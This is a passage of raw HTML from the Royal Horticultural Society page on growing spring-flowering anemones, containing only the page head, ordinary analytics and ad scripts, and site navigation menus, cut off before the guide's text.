

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/anemone/spring-flowering/growing-guide
body_size: 71914
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GrowingGuidePage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	How to grow spring-flowering anemones / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=62142"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=62142"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=62142"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=62142"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
	<!-- End Ads -->


    <base href="/">

     
    <base href="/wwwroot/js/bundles/v2/growing-guides">

    

<meta property="og:title" content="How to grow spring-flowering anemones  / RHS Gardening">
<meta property="og:description" content="Find out how to grow spring-flowering anemones, including choosing, planting, watering and propagating.">
<meta property="og:url" content="http://www.rhs.org.uk/plants/anemone/spring-flowering/growing-guide">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/fe388884-6b4a-447c-a6d8-59872a31c5f4/Anemone-blanda-White-Splendour-MAR0001820-600x400.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/fe388884-6b4a-447c-a6d8-59872a31c5f4/Anemone-blanda-White-Splendour-MAR0001820-600x400.jpg" />
<meta property="og:image:alt" content="How to grow spring-flowering anemones  / RHS Gardening" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="How to grow spring-flowering anemones  / RHS Gardening">
<meta name="twitter:description" content="Find out how to grow spring-flowering anemones, including choosing, planting, watering and propagating.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/fe388884-6b4a-447c-a6d8-59872a31c5f4/Anemone-blanda-White-Splendour-MAR0001820-600x400.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/anemone/spring-flowering/growing-guide">

<meta name="server-id" content="web-12" />


<link href="/wwwroot/css/bundles/styles.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=62142" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=62142" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=62142"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=62142"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=62142"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Find out how to grow spring-flowering anemones, including choosing, planting, watering and propagating." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="RHS, advice, anemone, Anemone nemorosa, Anemone coronaria, Anemone blanda, spring flowering anemone, grow, growing, plant, planting, choosing, soil, leaves, flowers, garden, sun, shade, container, rhizome, tuber, woodland, Mediterranean, propagation, dividing, seed watering, pollinators" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
